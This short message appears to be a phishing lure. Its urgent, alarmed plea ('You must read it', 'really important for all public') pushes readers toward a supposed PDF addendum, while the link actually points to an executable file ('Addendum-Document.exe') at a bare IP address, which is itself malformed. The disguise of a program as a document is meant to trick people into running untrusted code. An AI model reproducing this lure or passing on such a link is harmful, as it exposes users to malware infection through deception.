 I don't want to believe. I just read this document. You must read it. It
is really important for all public. Please someone tell me that is a lie.
Addendum MAIN-20Dec2016.pdf · version 1
Portable Document Format
Download Preview
3
Like Share
http://128.1.71.285/Addendum-Document.exe